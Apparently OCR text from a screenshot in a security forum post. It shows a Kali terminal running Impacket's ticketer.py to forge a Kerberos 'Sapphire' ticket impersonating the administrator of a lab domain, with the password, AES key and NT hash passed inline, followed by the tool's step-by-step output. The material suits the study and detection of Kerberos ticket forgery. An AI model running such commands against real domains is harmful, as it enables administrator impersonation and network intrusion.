 ┌──(kali㉿kali)-[~/Desktop/impacket-sapphire-tickets/examples]
└─$ python ticketer.py -request -impersonate 'administrator' -domain 'rootkit.org' -user 'micle' -password
'Admin12345' -aesKey '3e65833fc9930ea83015501ec30c161da401faf6cfed9526b9ceff16c8ade745' -domain-sid 'S-1-
5-21-3759881954-2993291187-3577547808' -nthash 'c3d5042c67ef5f461d0ba6ecdd9ea449' 'Sapphire'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] doing sapphire ticket, ignoring following parameters : -groups, -duration
[*] Requesting TGT to target domain to use as basis
[*] Customizing ticket for rootkit.org/Sapphire
[*]     Requesting S4U2self+U2U to obtain administrator's PAC
[*]     Decrypting ticket & extracting PAC
[*]     Clearing signatures
[!] User ID is 500, which is Impacket's default. If you specified -user-id, you can ignore this message. I
f you didn't, and you get a KDC_ERR_TGT_REVOKED error when using the ticket, you will need to specify the
-user-id with the RID of the target user to impersonate
[*]     Adding necessary ticket flags
[*]     Changing keytype
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Sapphire.ccache
先知社区